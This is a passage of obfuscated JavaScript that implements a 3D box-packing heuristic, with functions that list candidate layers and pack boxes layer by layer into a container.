0x164f+-0x159f+-0x1*0xad:px=zz,py=xx,pz=yy;break;case-0x878+0x2*0xf4c+-0x236*0xa:px=yy,py=xx,pz=zz;break;case-0x796*0x1+0xf69+-0x29a*0x3:px=xx,py=zz,pz=yy;break;case 0x1886+0x1*0x229b+-0x3b1b:px=yy,py=zz,pz=xx;break;}_0x1208af[_0x24c331(0xe24)](listcanditlayers),layers[-0x3*0xaf3+-0xcda*-0x2+0x3b*0x1f]=new layerlist(),layers[-0x22b+0xb04+0x1*-0x8d9][_0x24c331(0x914)]=-(-0x1e8b+-0xbd5+0x2a61),_0x1208af[_0x24c331(0x198a)](qsort,layers);for(layersindex=-0x1*0x1409+-0x2*-0x184+0x1102;_0x1208af[_0x24c331(0xb78)](layersindex,layerlistlen)&&!quit;layersindex++){++itenum,packedvolume=-0x2380+0x2403+0x83*-0x1,packedy=0x38*-0xc+0x10f4+-0xe54,packing=0x56a+-0x70*-0x1+-0x5d9,layerthickness=layers[layersindex][_0x24c331(0x1d11)],itelayer=layersindex,remainpy=py,remainpz=pz,packednumbox=-0x17*0x43+0x170f*0x1+-0x5ae*0x3;for(x=0x161*-0x13+0xc5*0x3+0x7f7*0x3;_0x1208af[_0x24c331(0xb19)](x,tbn);x++){boxlist[x][_0x24c331(0xc2b)]=-0x13ca+-0x5c0*0x2+0x1f4a;}do{layerinlayer=0x1f7*0x2+-0x1c4c+0x185e*0x1,layerdone=0x1*0x1a75+0x33*-0x6b+0x1c*-0x2f;_0x1208af[_0x24c331(0xe24)](packlayer)&&_0x1208af[_0x24c331(0x3d2)](exit,0x1852+-0x448*-0x2+-0x20e1);packedy=_0x1208af[_0x24c331(0x1482)](packedy,layerthickness),remainpy=_0x1208af[_0x24c331(0x130e)](py,packedy);if(_0x1208af[_0x24c331(0xe91)](layerinlayer,!quit)){const _0x141d59=_0x1208af[_0x24c331(0x8b8)][_0x24c331(0x84c)]('|');let _0xb5ac8a=-0x16bc+0x266+0x1456;while(!![]){switch(_0x141d59[_0xb5ac8a++]){case'0':prepackedy=packedy;continue;case'1':remainpy=preremainpy;continue;case'2':packedy=prepackedy;continue;case'3':layerdone=-0x1a46+-0x13cd+0x2e13*0x1;continue;case'4':preremainpy=remainpy;continue;case'5':remainpy=_0x1208af[_0x24c331(0x7cf)](layerthickness,prelayer);continue;case'6':packedy=_0x1208af[_0x24c331(0x1482)](_0x1208af[_0x24c331(0x89e)](packedy,layerthickness),prelayer);continue;case'7':remainpz=lilz;continue;case'8':_0x1208af[_0x24c331(0xe24)](packlayer)&&_0x1208af[_0x24c331(0x198a)](exit,-0x3*0xb99+-0x70+0x233c);continue;case'9':remainpz=pz;continue;case'10':layerthickness=layerinlayer;continue;}break;}}_0x1208af[_0x24c331(0x3d2)](findlayer,remainpy);}while(_0x1208af[_0x24c331(0x51e)](packing,!quit));_0x1208af[_0x24c331(0x13de)](packedvolume,bestvolume)&&!quit&&(bestvolume=packedvolume,bestvariant=variant,bestite=itelayer,bestpackednum=packednumbox);if(hundredpercent)break;percentageused=_0x1208af[_0x24c331(0x16bf)](_0x1208af[_0x24c331(0x64f)](bestvolume,0x599*-0x6+0x2523*-0x1+0x471d),totalvolume);}if(hundredpercent)break;if(_0x1208af[_0x24c331(0xcfb)](xx,yy)&&_0x1208af[_0x24c331(0xcfb)](yy,zz))variant=-0x6*-0x161+0x1*-0x676+-0x1ca;}},listcanditlayers=function(){const _0x31af2b=_0x16f844,_0x1acfcb={'leAtC':function(_0x18f9ab,_0x5e2ef9){return _0x18f9ab<=_0x5e2ef9;},'oXQQY':function(_0x449630,_0x980b3d){return _0x449630<=_0x980b3d;},'LQhVQ':function(_0x128d7c,_0x51c3b0){return _0x128d7c>_0x51c3b0;},'CLLPs':function(_0x1034ff,_0x3a48f6){return _0x1034ff>_0x3a48f6;},'KuXZX':function(_0x4c53ec,_0x1aa80c){return _0x4c53ec>_0x1aa80c;},'lbyQw':function(_0x1dedd6,_0xbbf285){return _0x1dedd6>_0xbbf285;},'GXtVT':function(_0x11bf3b,_0x6c9426){return _0x11bf3b<=_0x6c9426;},'QdceJ':function(_0x17ab16,_0x3c512a){return _0x17ab16==_0x3c512a;},'ZQBMD':function(_0x527d8b,_0x4a31a2){return _0x527d8b-_0x4a31a2;},'CMjtY':function(_0x822d3,_0x13018c){return _0x822d3<_0x13018c;},'prdTA':function(_0x38eb87,_0x5ded99){return _0x38eb87-_0x5ded99;},'jtAuu':function(_0x523187,_0x371832){return _0x523187-_0x371832;},'aZcPE':function(_0x16561c,_0x421aa6){return _0x16561c+_0x421aa6;}};var _0x1be5b3,_0xd188e9,_0x6e60f,_0x50073a,_0x34b432,_0x128662,_0x47d809,_0x407f8a,_0x10a9d2;layerlistlen=0x1*-0x1fd3+-0x9e*0x3+-0x21ad*-0x1;for(x=-0x24fe+-0x955+0x5*0x944;_0x1acfcb[_0x31af2b(0x85a)](x,tbn);x++){for(_0x128662=-0x1efb+0x51*0xb+0x1b81*0x1;_0x1acfcb[_0x31af2b(0x610)](_0x128662,-0xe6c+-0x3cf*-0x5+-0x49c*0x1);_0x128662++){switch(_0x128662){case 0x9*-0x29f+-0x1*-0x11f7+0x5a1:_0xd188e9=boxlist[x][_0x31af2b(0x7f5)],_0x50073a=boxlist[x][_0x31af2b(0x825)],_0x34b432=boxlist[x][_0x31af2b(0x79c)];break;case-0x1620+-0x1988+0x2*0x17d5:_0xd188e9=boxlist[x][_0x31af2b(0x825)],_0x50073a=boxlist[x][_0x31af2b(0x7f5)],_0x34b432=boxlist[x][_0x31af2b(0x79c)];break;case-0x700+-0x1*-0x1301+-0xbfe:_0xd188e9=boxlist[x][_0x31af2b(0x79c)],_0x50073a=boxlist[x][_0x31af2b(0x7f5)],_0x34b432=boxlist[x][_0x31af2b(0x825)];break;}if(_0x1acfcb[_0x31af2b(0x18df)](_0xd188e9,py)||(_0x1acfcb[_0x31af2b(0x351)](_0x50073a,px)||_0x1acfcb[_0x31af2b(0x18df)](_0x34b432,pz))&&(_0x1acfcb[_0x31af2b(0x1cb8)](_0x34b432,px)||_0x1acfcb[_0x31af2b(0x1ad8)](_0x50073a,pz)))continue;_0x1be5b3=-0xa53+-0x2611+0x3064;for(_0x407f8a=-0x83*-0x24+0xaa*0x11+-0x1db5;_0x1acfcb[_0x31af2b(0x627)](_0x407f8a,layerlistlen);_0x407f8a++){if(_0x1acfcb[_0x31af2b(0x13b0)](_0xd188e9,layers[_0x407f8a][_0x31af2b(0x1d11)])){_0x1be5b3=0x3d8*-0x4+-0x1*0x4ac+0x140d*0x1;continue;}}if(_0x1be5b3)continue;_0x10a9d2=0x97*-0x33+-0xf03+0x2d18;for(_0x47d809=0x19ec+-0x47*0x6e+0x497*0x1;_0x1acfcb[_0x31af2b(0x85a)](_0x47d809,tbn);_0x47d809++){!_0x1acfcb[_0x31af2b(0x13b0)](x,_0x47d809)&&(_0x6e60f=Math[_0x31af2b(0x483)](_0x1acfcb[_0x31af2b(0xc61)](_0xd188e9,boxlist[_0x47d809][_0x31af2b(0x7f5)])),_0x1acfcb[_0x31af2b(0x9c6)](Math[_0x31af2b(0x483)](_0x1acfcb[_0x31af2b(0xc61)](_0xd188e9,boxlist[_0x47d809][_0x31af2b(0x825)])),_0x6e60f)&&(_0x6e60f=Math[_0x31af2b(0x483)](_0x1acfcb[_0x31af2b(0x15a)](_0xd188e9,boxlist[_0x47d809][_0x31af2b(0x825)]))),_0x1acfcb[_0x31af2b(0x9c6)](Math[_0x31af2b(0x483)](_0x1acfcb[_0x31af2b(0x83a)](_0xd188e9,boxlist[_0x47d809][_0x31af2b(0x79c)])),_0x6e60f)&&(_0x6e60f=Math[_0x31af2b(0x483)](_0x1acfcb[_0x31af2b(0x15a)](_0xd188e9,boxlist[_0x47d809][_0x31af2b(0x79c)]))),_0x10a9d2=_0x1acfcb[_0x31af2b(0x1406)](_0x10a9d2,_0x6e60f));}layers[++layerlistlen]=new layerlist(),layers[layerlistlen][_0x31af2b(0x914)]=_0x10a9d2,layers[layerlistlen][_0x31af2b(0x1d11)]=_0xd188e9;}}return;},packlayer=function(){const _0xcdf1a4=_0x16f844,_0x3ae2e1={'wRsxu':function(_0x78c9ef){return _0x78c9ef();},'euXTV':function(_0x3dad04,_0x25f2d1){return _0x3dad04-_0x25f2d1;},'qZXjC':function(_0x4ca1c3,_0x15d285,_0x244121,_0x11b070,_0x1aab0d,_0x529ead){return _0x4ca1c3(_0x15d285,_0x244121,_0x11b070,_0x1aab0d,_0x529ead);},'neEpc':function(_0x21f9f9){return _0x21f9f9();},'RpFhJ':function(_0x14cc54,_0x1e135a){return _0x14cc54==_0x1e135a;},'gfAEG':function(_0x46951c,_0x53d58b){return _0x46951c+_0x53d58b;},'PbfuT':_0xcdf1a4(0x15aa)+_0xcdf1a4(0x1ba2),'iRhDZ':function(_0x161e7b,_0x1bd3c4){return _0x161e7b+_0x1bd3c4;},'CxuRV':function(_0x4afc75,_0x293e83){return _0x4afc75-_0x293e83;},'mCsON':function(_0x43ec41,_0x546bde,_0x8ba847,_0x38ae6a,_0x2ab1ea,_0x9c5798){return _0x43ec41(_0x546bde,_0x8ba847,_0x38ae6a,_0x2ab1ea,_0x9c5798);},'IZCZO':function(_0x1bc4c9,_0x90a679){return _0x1bc4c9==_0x90a679;},'wSFlr':function(_0x10a420,_0x54252b){return _0x10a420+_0x54252b;},'DYJUq':_0xcdf1a4(0x53c),'ZbNcy':function(_0xab1c97,_0x3dd5d3){return _0xab1c97+_0x3dd5d3;},'RhNJZ':function(_0x169c20,_0x3858d9){return _0x169c20+_0x3858d9;},'OXzeH':_0xcdf1a4(0x10f8)+_0xcdf1a4(0x1251),'xexIH':function(_0x468899){return _0x468899();},'PLScO':function(_0x5f557e,_0x21bb96){return _0x5f557e-_0x21bb96;},'Buwch':function(_0x49c9ef,_0x4b364b){return _0x49c9ef-_0x4b364b;},'JIMZD':function(_0x4a8b26){return _0x4a8b26();},'FeTpk':function(_0x4c851f,_0x536046){return _0x4c851f==_0x536046;},'jIFUL':function(_0x1e3e75,_0x40f654){return _0x1e3e75-_0x40f654;},'DSRpB':function(_0x66e541,_0x3c97ca){return _0x66e541+_0x3c97ca;},'JYqhn':function(_0x2bbf89,_0xff2048){return _0x2bbf89+_0xff2048;},'DcUAJ':_0xcdf1a4(0xd61)+'2','phXuz':function(_0x3f3edb,_0x253bb2){return _0x3f3edb+_0x253bb2;},'bMJTP':function(_0xdb6f4e){return _0xdb6f4e();},'cKwjG':function(_0x107391,_0x1ad4f8){return _0x107391==_0x1ad4f8;},'kaWZr':function(_0x54d5e5,_0x4d56ef){return _0x54d5e5-_0x4d56ef;},'wSixY':function(_0x3b0440,_0x4ab6a3){return _0x3b0440-_0x4ab6a3;},'iVdZb':function(_0x49de6e,_0xc8ed7d,_0x336896,_0x23e356,_0x165a60,_0x1980c0){return _0x49de6e(_0xc8ed7d,_0x336896,_0x23e356,_0x165a60,_0x1980c0);},'TEuyc':function(_0x2ad29d,_0x144037){return _0x2ad29d==_0x144037;},'lgZFo':function(_0x38f41a,_0x56e783){return _0x38f41a==_0x56e783;},'DIuIO':function(_0x4959f6,_0x1a271e){return _0x4959f6<_0x1a271e;},'rCLaF':function(_0x282514,_0x464c04){return _0x282514-_0x464c04;},'oFany':function(_0x2ab63b,_0x5543f4){return _0x2ab63b==_0x5543f4;},'AswtP':function(_0x122477,_0x44636a){return _0x122477+_0x44636a;},'lFqlp':function(_0x560a7a,_0x51e6d7){return _0x560a7a-_0x51e6d7;},'iZsgy':_0xcdf1a4(0x458)+_0xcdf1a4(0x1639),'VTyPj':function(_0x1d0251,_0x198224){return _0x1d0251==_0x198224;},'EYUTy':function(_0x44653a,_0x5f4488){return _0x44653a+_0x5f4488;},'TGsFO':function(_0x5557cb,_0x40998a){return _0x5557cb+_0x40998a;},'GlsRe':_0xcdf1a4(0x1d6f)+_0xcdf1a4(0x1ccb),'SPtPW':function(_0x521218,_0x5c18c6){return _0x521218-_0x5c18c6;},'hzAMO':function(_0x36daee,_0x42013a){return _0x36daee-_0x42013a;},'vreUe':function(_0x391e54,_0x414ee1){return _0x391e54-_0x414ee1;},'NYapT':function(_0x104397,_0xcfbc69){return _0x104397==_0xcfbc69;},'OxbrO':function(_0x2f94ba,_0x54e61e){return _0x2f94ba+_0x54e61e;},'HVIvQ':function(_0x9f2bea,_0x2fd5c1){return _0x9f2bea==_0x2fd5c1;},'vZvkm':function(_0xd6aead,_0x1740d8){return _0xd6aead+_0x1740d8;},'IrrRX':function(_0x40182e,_0x1cdc09){return _0x40182e+_0x1cdc09;},'dMcge':_0xcdf1a4(0x4f4)+'2'};var _0x21215e,_0xbfff2a,_0x6cc82f;if(!layerthickness)return packing=-0x1d45+0x1af*0x16+0x3*-0x297,-0x423*-0x3+0xb9e+0x1807*-0x1;scrapfirst[_0xcdf1a4(0xef9)]=px,scrapfirst[_0xcdf1a4(0x177)]=0x17*0xbb+-0x1ee3*0x1+0xe16;for(;!quit;){_0x3ae2e1[_0xcdf1a4(0x190c)](findsmallestz);if(!smallestz[_0xcdf1a4(0x79e)]&&!smallestz[_0xcdf1a4(0xb55)]){_0x21215e=smallestz[_0xcdf1a4(0xef9)],_0x6cc82f=_0x3ae2e1[_0xcdf1a4(0x4bc)](remainpz,smallestz[_0xcdf1a4(0x177)]),_0x3ae2e1[_0xcdf1a4(0x1636)](findbox,_0x21215e,layerthickness,remainpy,_0x6cc82f,_0x6cc82f),_0x3ae2e1[_0xcdf1a4(0x10e2)](checkfound);if(layerdone)break;if(evened)continue;boxlist[cboxi][_0xcdf1a4(0x13dc)]=-0x1a11+-0x97*-0x42+-0xcdd,boxlist[cboxi][_0xcdf1a4(0x1652)]=packedy,boxlist[cboxi][_0xcdf1a4(0x13d6)]=smallestz[_0xcdf1a4(0x177)];if(_0x3ae2e1[_0xcdf1a4(0x19f1)](cboxx,smallestz[_0xcdf1a4(0xef9)]))smallestz[_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0x13d8)](smallestz[_0xcdf1a4(0x177)],cboxz);else{const _0x309f7e=_0x3ae2e1[_0xcdf1a4(0x121e)][_0xcdf1a4(0x84c)]('|');let _0x1f585a=-0xd29*-0x1+-0x323+-0xa06;while(!![]){switch(_0x309f7e[_0x1f585a++]){case'0':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)]=smallestz[_0xcdf1a4(0x177)];continue;case'1':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)]=smallestz;continue;case'2':smallestz[_0xcdf1a4(0xb55)]=new scrappad();continue;case'3':smallestz[_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0x158c)](smallestz[_0xcdf1a4(0x177)],cboxz);continue;case'4':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xef9)]=smallestz[_0xcdf1a4(0xef9)];continue;case'5':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xb55)]=null;continue;case'6':smallestz[_0xcdf1a4(0xef9)]=cboxx;continue;}break;}}_0x3ae2e1[_0xcdf1a4(0x190c)](volumecheck);}else{if(!smallestz[_0xcdf1a4(0x79e)]){_0x21215e=smallestz[_0xcdf1a4(0xef9)],_0xbfff2a=_0x3ae2e1[_0xcdf1a4(0x4bc)](smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)],smallestz[_0xcdf1a4(0x177)]),_0x6cc82f=_0x3ae2e1[_0xcdf1a4(0xf9b)](remainpz,smallestz[_0xcdf1a4(0x177)]),_0x3ae2e1[_0xcdf1a4(0x1ceb)](findbox,_0x21215e,layerthickness,remainpy,_0xbfff2a,_0x6cc82f),_0x3ae2e1[_0xcdf1a4(0x190c)](checkfound);if(layerdone)break;if(evened)continue;boxlist[cboxi][_0xcdf1a4(0x1652)]=packedy,boxlist[cboxi][_0xcdf1a4(0x13d6)]=smallestz[_0xcdf1a4(0x177)];if(_0x3ae2e1[_0xcdf1a4(0x8d1)](cboxx,smallestz[_0xcdf1a4(0xef9)])){boxlist[cboxi][_0xcdf1a4(0x13dc)]=-0x33*0x74+-0x1767+0x7*0x6a5;if(_0x3ae2e1[_0xcdf1a4(0x8d1)](_0x3ae2e1[_0xcdf1a4(0x963)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)])){const _0x508a8d=_0x3ae2e1[_0xcdf1a4(0x8e9)][_0xcdf1a4(0x84c)]('|');let _0x238ceb=-0x1b89+0x1*0x1c76+-0x3*0x4f;while(!![]){switch(_0x508a8d[_0x238ceb++]){case'0':smallestz[_0xcdf1a4(0x177)]=smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)];continue;case'1':smallestz[_0xcdf1a4(0xb55)]&&(smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)]=smallestz);continue;case'2':smallestz[_0xcdf1a4(0xb55)]=smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xb55)];continue;case'3':smallestz[_0xcdf1a4(0xef9)]=smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xef9)];continue;case'4':trash=smallestz[_0xcdf1a4(0xb55)];continue;}break;}}else smallestz[_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0x354)](smallestz[_0xcdf1a4(0x177)],cboxz);}else{boxlist[cboxi][_0xcdf1a4(0x13dc)]=_0x3ae2e1[_0xcdf1a4(0xf9b)](smallestz[_0xcdf1a4(0xef9)],cboxx);if(_0x3ae2e1[_0xcdf1a4(0x19f1)](_0x3ae2e1[_0xcdf1a4(0xcc9)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)]))smallestz[_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0xf9b)](smallestz[_0xcdf1a4(0xef9)],cboxx);else{const _0x425236=_0x3ae2e1[_0xcdf1a4(0x1c5a)][_0xcdf1a4(0x84c)]('|');let _0x571acf=-0xa*0x3c1+0x8*0x2ec+0x2*0x715;while(!![]){switch(_0x425236[_0x571acf++]){case'0':smallestz[_0xcdf1a4(0xb55)]=smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)];continue;case'1':smallestz[_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0x4bc)](smallestz[_0xcdf1a4(0xef9)],cboxx);continue;case'2':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)][_0xcdf1a4(0x79e)]=smallestz;continue;case'3':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)]=new scrappad();continue;case'4':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0x963)](smallestz[_0xcdf1a4(0x177)],cboxz);continue;case'5':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)]=smallestz[_0xcdf1a4(0xb55)];continue;case'6':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xef9)]=smallestz[_0xcdf1a4(0xef9)];continue;}break;}}}_0x3ae2e1[_0xcdf1a4(0x1817)](volumecheck);}else{if(!smallestz[_0xcdf1a4(0xb55)]){_0x21215e=_0x3ae2e1[_0xcdf1a4(0xf9b)](smallestz[_0xcdf1a4(0xef9)],smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]),_0xbfff2a=_0x3ae2e1[_0xcdf1a4(0x9d2)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)],smallestz[_0xcdf1a4(0x177)]),_0x6cc82f=_0x3ae2e1[_0xcdf1a4(0xd45)](remainpz,smallestz[_0xcdf1a4(0x177)]),_0x3ae2e1[_0xcdf1a4(0x1636)](findbox,_0x21215e,layerthickness,remainpy,_0xbfff2a,_0x6cc82f),_0x3ae2e1[_0xcdf1a4(0xd8a)](checkfound);if(layerdone)break;if(evened)continue;boxlist[cboxi][_0xcdf1a4(0x1652)]=packedy,boxlist[cboxi][_0xcdf1a4(0x13d6)]=smallestz[_0xcdf1a4(0x177)],boxlist[cboxi][_0xcdf1a4(0x13dc)]=smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)];if(_0x3ae2e1[_0xcdf1a4(0xe3d)](cboxx,_0x3ae2e1[_0xcdf1a4(0x1295)](smallestz[_0xcdf1a4(0xef9)],smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)])))_0x3ae2e1[_0xcdf1a4(0xe3d)](_0x3ae2e1[_0xcdf1a4(0xcc9)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)])?(smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]=smallestz[_0xcdf1a4(0xef9)],smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)]=null):smallestz[_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0xcc9)](smallestz[_0xcdf1a4(0x177)],cboxz);else{if(_0x3ae2e1[_0xcdf1a4(0xe3d)](_0x3ae2e1[_0xcdf1a4(0x8c6)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)]))smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0xfac)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)],cboxx);else{const _0xdab52a=_0x3ae2e1[_0xcdf1a4(0x934)][_0xcdf1a4(0x84c)]('|');let _0x327e36=0x259e+0x1773+-0x3d11;while(!![]){switch(_0xdab52a[_0x327e36++]){case'0':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)]=new scrappad();continue;case'1':smallestz[_0xcdf1a4(0x79e)]=smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)];continue;case'2':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0xfac)](smallestz[_0xcdf1a4(0x177)],cboxz);continue;case'3':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)][_0xcdf1a4(0xb55)]=smallestz;continue;case'4':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0x16fb)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)],cboxx);continue;case'5':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)]=smallestz[_0xcdf1a4(0x79e)];continue;}break;}}}_0x3ae2e1[_0xcdf1a4(0x195)](volumecheck);}else{if(_0x3ae2e1[_0xcdf1a4(0x18f6)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)],smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)])){_0x21215e=_0x3ae2e1[_0xcdf1a4(0xf9b)](smallestz[_0xcdf1a4(0xef9)],smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]),_0xbfff2a=_0x3ae2e1[_0xcdf1a4(0x3dd)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)],smallestz[_0xcdf1a4(0x177)]),_0x6cc82f=_0x3ae2e1[_0xcdf1a4(0x6c2)](remainpz,smallestz[_0xcdf1a4(0x177)]),_0x3ae2e1[_0xcdf1a4(0x17df)](findbox,_0x21215e,layerthickness,remainpy,_0xbfff2a,_0x6cc82f),_0x3ae2e1[_0xcdf1a4(0xd8a)](checkfound);if(layerdone)break;if(evened)continue;boxlist[cboxi][_0xcdf1a4(0x1652)]=packedy,boxlist[cboxi][_0xcdf1a4(0x13d6)]=smallestz[_0xcdf1a4(0x177)];if(_0x3ae2e1[_0xcdf1a4(0xa2a)](cboxx,_0x3ae2e1[_0xcdf1a4(0x4bc)](smallestz[_0xcdf1a4(0xef9)],smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)])))boxlist[cboxi][_0xcdf1a4(0x13dc)]=smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)],_0x3ae2e1[_0xcdf1a4(0xd0a)](_0x3ae2e1[_0xcdf1a4(0x16fb)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)])?(smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]=smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xef9)],smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xb55)]?(smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)]=smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xb55)],smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)]=smallestz[_0xcdf1a4(0x79e)]):smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)]=null):smallestz[_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0x354)](smallestz[_0xcdf1a4(0x177)],cboxz);else{if(_0x3ae2e1[_0xcdf1a4(0xf32)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)],_0x3ae2e1[_0xcdf1a4(0x1800)](px,smallestz[_0xcdf1a4(0xef9)]))){if(_0x3ae2e1[_0xcdf1a4(0x3ad)](_0x3ae2e1[_0xcdf1a4(0xa03)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)]))smallestz[_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0x16a3)](smallestz[_0xcdf1a4(0xef9)],cboxx),boxlist[cboxi][_0xcdf1a4(0x13dc)]=_0x3ae2e1[_0xcdf1a4(0x3dd)](smallestz[_0xcdf1a4(0xef9)],cboxx);else{const _0x557b9d=_0x3ae2e1[_0xcdf1a4(0xb14)][_0xcdf1a4(0x84c)]('|');let _0x240f62=-0x3*0xc7a+0x3*-0x4ca+0x33cc;while(!![]){switch(_0x557b9d[_0x240f62++]){case'0':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0x158c)](smallestz[_0xcdf1a4(0x177)],cboxz);continue;case'1':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)][_0xcdf1a4(0xb55)]=smallestz;continue;case'2':boxlist[cboxi][_0xcdf1a4(0x13dc)]=smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)];continue;case'3':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0x16fb)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)],cboxx);continue;case'4':smallestz[_0xcdf1a4(0x79e)]=smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)];continue;case'5':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)]=new scrappad();continue;case'6':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)]=smallestz[_0xcdf1a4(0x79e)];continue;}break;}}}else{if(_0x3ae2e1[_0xcdf1a4(0x1bde)](_0x3ae2e1[_0xcdf1a4(0x1382)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)]))smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0x1299)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)],cboxx),boxlist[cboxi][_0xcdf1a4(0x13dc)]=smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)];else{const _0x54c358=_0x3ae2e1[_0xcdf1a4(0xc6e)][_0xcdf1a4(0x84c)]('|');let _0x77fce5=-0xd*0x2c8+0x1*0x25db+-0xf*0x1d;while(!![]){switch(_0x54c358[_0x77fce5++]){case'0':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)]=smallestz[_0xcdf1a4(0xb55)];continue;case'1':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)][_0xcdf1a4(0x79e)]=smallestz;continue;case'2':smallestz[_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0x901)](smallestz[_0xcdf1a4(0xef9)],cboxx);continue;case'3':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xef9)]=smallestz[_0xcdf1a4(0xef9)];continue;case'4':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0x1382)](smallestz[_0xcdf1a4(0x177)],cboxz);continue;case'5':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)]=new 